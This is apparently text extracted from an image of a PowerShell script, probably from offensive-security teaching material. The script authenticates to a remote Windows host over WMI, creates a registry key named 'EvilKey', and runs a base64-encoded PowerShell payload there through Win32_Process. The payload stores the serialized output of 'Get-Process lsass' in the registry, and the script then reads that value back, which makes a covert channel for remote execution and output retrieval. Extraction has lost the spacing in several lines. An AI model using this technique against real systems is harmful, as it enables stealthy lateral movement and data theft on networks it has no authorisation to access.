 $Credential=Get-Credential’WIN-B85AAA7ST4U\Administrator’
$CommonArgs= @{
Credential =$Credential
ComputerName =’192.168.72.131’
}
# Create a remote registry key and value
$HKLM=2147483650
Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameCreateKey-
ArgumentList$HKLM,’SOFTWARE\EvilKey’
Invoke-WmiMethod@CommonArgs-ClassStdRegProv-NameDeleteValue-
ArgumentList$HKLM,’SOFTWARE\EvilKey’,’Result’
# PowerShell payload that saves the serialized output of `Get-Process
lsass` to the registry
$PayloadText=@’
$Payload = {Get-Process lsass}
$Result = & $Payload
$Output = [Management.Automation.PSSerializer]::Serialize($Result, 5)
$Encoded = [Convert]::ToBase64String([Text.Encoding]::Unicode.
GetBytes($Output))
Set-ItemProperty -Path HKLM:\SOFTWARE\EvilKey -Name Result -Value
$Encoded
‘@
$EncodedPayload=[Convert]::ToBase64String([Text.Encoding]::Unicode.
GetBytes($PayloadText))
$PowerShellPayload=”powershell -NoProfile -EncodedCommand
$EncodedPayload”
# Invoke PowerShell payload
Invoke-WmiMethod@CommonArgs-ClassWin32_Process-NameCreate-
ArgumentList$PowerShellPayload
# Pull the serialized results back
$RemoteOutput=Invoke-WmiMethod@CommonArgs-ClassStdRegProv-
NameGetStringValue-ArgumentList$HKLM,’SOFTWARE\EvilKey’,’Result’
$EncodedOutput=$RemoteOutput.sValue
# Deserialize and display the result of the command executed on the
remote system
$DeserializedOutput=[Management.Automation.
PSSerializer]::Deserialize([Text.Encoding]::Ascii.
GetString([Convert]::FromBase64String($EncodedOutput)))